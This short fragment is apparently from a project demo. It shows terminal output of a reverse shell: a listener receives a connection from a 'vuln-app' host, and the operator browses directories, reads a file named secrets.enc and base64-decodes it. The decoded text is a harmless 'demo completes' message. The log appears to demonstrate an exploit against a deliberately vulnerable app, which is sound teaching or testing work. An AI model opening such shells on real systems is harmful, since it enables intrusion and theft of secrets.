 nodeshell.py exited with code 0
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.2] 36172
Connected!pwd
/home/ubuntu/vuln-app
cd ..
ls
secrets.enc
vuln-app
cat secrets.enc
VGh1cywgdGhlIGRlbW8gY29tcGxldGVzISBUaGFuayB5b3UhCg==
cat secrets.enc | base64 -d
Thus, the demo completes! Thank you!